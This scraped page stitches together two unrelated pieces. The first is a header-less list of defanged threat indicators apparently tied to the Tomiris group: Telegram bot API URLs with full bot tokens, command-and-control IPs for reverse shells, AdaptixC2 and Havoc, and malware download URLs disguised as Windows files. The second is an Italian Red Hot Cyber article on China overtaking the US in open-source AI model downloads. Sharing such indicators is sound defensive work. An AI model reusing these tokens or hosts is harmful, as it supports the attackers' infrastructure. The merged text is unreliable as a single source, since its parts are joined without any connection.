hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/
hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/
hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/
hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/
Tomiris C# ReverseShell
206.188.196[.]191
188.127.225[.]191
188.127.251[.]146
94.198.52[.]200
188.127.227[.]226
185.244.180[.]169
91.219.148[.]93
Tomiris Go ReverseShell
62.113.114[.]209
195.2.78[.]133
Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)
192.165.32[.]78
188.127.231[.]136
AdaptixC2
77.232.42[.]107
94.198.52[.]210
96.9.124[.]207
192.153.57[.]189
64.7.199[.]193
Havoc
78.128.112[.]209
Malicious URLs
hxxp://188.127.251[.]146:8080/sbchost.rar
hxxp://188.127.251[.]146:8080/sxbchost.exe
hxxp://192.153.57[.]9/private/svchost.exe
hxxp://193.149.129[.]113/732.exe
hxxp://193.149.129[.]113/system.exe
hxxp://195.2.79[.]245/732.exe
hxxp://195.2.79[.]245/code.exe
hxxp://195.2.79[.]245/firefox.exe
hxxp://195.2.79[.]245/rever.exe
hxxp://195.2.79[.]245/service.exe
hxxp://195.2.79[.]245/winload.exe
hxxp://195.2.79[.]245/winload.rar
hxxp://195.2.79[.]245/winsrv.rar
hxxp://195.2.79[.]245/winupdate.exe
hxxp://62.113.115[.]89/offel.exe
hxxp://82.115.223[.]78/private/dwm.exe
hxxp://82.115.223[.]78/private/msview.exe
hxxp://82.115.223[.]78/private/spoolsvc.exe
hxxp://82.115.223[.]78/private/svchost.exe
hxxp://82.115.223[.]78/private/sysmgmt.exe
hxxp://85.209.128[.]171:8000/AkelPad.rar
hxxp://88.214.25[.]249:443/netexit.rar
hxxp://89.110.95[.]151/dwm.exe
hxxp://89.110.98[.]234/Rar.exe
hxxp://89.110.98[.]234/code.exe
hxxp://89.110.98[.]234/rever.rar
hxxp://89.110.98[.]234/winload.exe
hxxp://89.110.98[.]234/winload.rar
hxxp://89.110.98[.]234/winrm.exe
hxxps://docsino[.]ru/wp-content/private/alone.exe
hxxps://docsino[.]ru/wp-content/private/winupdate.exe
hxxps://sss.qwadx[.]com/12345.exe
hxxps://sss.qwadx[.]com/AkelPad.exe
hxxps://sss.qwadx[.]com/netexit.rar
hxxps://sss.qwadx[.]com/winload.exe
hxxps://sss.qwadx[.]com/winsrv.exe
La Cina supera gli Stati Uniti nei modelli di intelligenza artificiale open source
La Cina supera gli Stati Uniti nel mercato globale dei modelli di intelligenza artificiale (IA) open source. Secondo un rapporto del Financial Times del 26 novembre, uno studio del MIT e della startup di IA open source Hugging Face ha rilevato che nell’ultimo anno la quota di download di modelli di IA open source sviluppati da team cinesi è salita al 17%, superando per la prima volta le controparti americane e ottenendo un vantaggio fondamentale nell’applicazione globale della tecnologia IA.
Nel contesto del boom dell’intelligenza artificiale che sta travolgendo l’industria tecnologica globale, i giganti tecnologici statunitensi come OpenAI, Google e Anthropic tendono ad adottare una strategia “chiusa“, mantenendo il controllo completo sulle tecnologie di intelligenza artificiale avanzate e traendo profitto dagli abbonamenti degli utenti e dalle partnership aziendali.
Al contrario, le aziende tecnologiche cinesi privilegiano una strategia più aperta, rilasciando una serie di modelli open source.

I modelli di intelligenza artificiale open source si riferiscono a modelli di intelligenza artificiale il cui codice e architettura sono pubblicamente disponibili, consentendo a qualsiasi sviluppatore di scaricarli, utilizzarli, modificarli e distribuirli. L’adozione diffusa di modelli open source avrà un impatto significativo sullo sviluppo futuro dell’intelligenza artificiale, facilitando lo sviluppo di prodotti da parte delle startup e il miglioramento dei ricercatori.
Grazie all’impegno instancabile dei ricercatori cinesi, i modelli open source cinesi hanno dimostrato una forte competitività. Una ricerca del MIT e di Hugging Face ha rilevato che nell’ultimo anno la percentuale di nuovi modelli di intelligenza artificiale open source sul totale dei download di modelli open source è salita al 17%, superando il 15,8% dei team di sviluppo negli Stati Uniti. Questa è la prima volta che i team cinesi hanno superato le loro controparti americane in questo parametro.
Wendy Chang, analista senior del Mercator Institute for China Studies, un think tank tedesco, sottolinea: “L’open source è una tendenza più diffusa in Cina che negli Stati Uniti. Le aziende americane non sono disposte a farlo; vogliono fare soldi e non vogliono rivelare i loro segreti commerciali”.
Secondo i dati del MIT e di Hugging Face, DeepSeek e Qwen di Alibaba Cloud sono i modelli open source più scaricati dalla Cina. Il Financial Times ha riportato che il modello DeepSeek-R1 ha scioccato la Silicon Valley: utilizza costi e potenza di calcolo bassi, ma le sue prestazioni sono paragonabili ai migliori modelli statunitensi, sollevando dubbi sulla capacità dei laboratori di intelligenza artificiale statunitensi di mantenere il loro vantaggio competitivo.
Esperti del settore hanno dichiarato al Financial Times che, nonostante la serie di misure adottate dagli Stati Uniti per reprimere la Cina, come i controlli sulle esportazioni di chip, la Cina ha un gran numero di talenti eccezionali che hanno dimostrato grande creatività nello sviluppo di modelli open source.
Nel tentativo di vincere la cosiddetta “corsa all’intelligenza artificiale”, l’amministrazione Trump stava cercando di convincere le aziende americane a investire in modelli open source che incarnassero i “valori americani”. Tuttavia, il numero di grandi team di sviluppo indipendenti per modelli open source negli Stati Uniti è molto inferiore rispetto alla Cina, e giganti della tecnologia statunitensi come Meta stanno ora scegliendo di aumentare i loro investimenti in modelli closed source.
Ad agosto di quest’anno, OpenAI ha rilasciato il suo primo lotto di modelli “open weights”. Questi modelli sono gratuiti, ma le informazioni che forniscono non sono complete come quelle dei modelli open source e non includono il codice e i dati di training necessari per addestrare un modello da zero.
L'articolo La Cina supera gli Stati Uniti nei modelli di intelligenza artificiale open source proviene da Red Hot Cyber.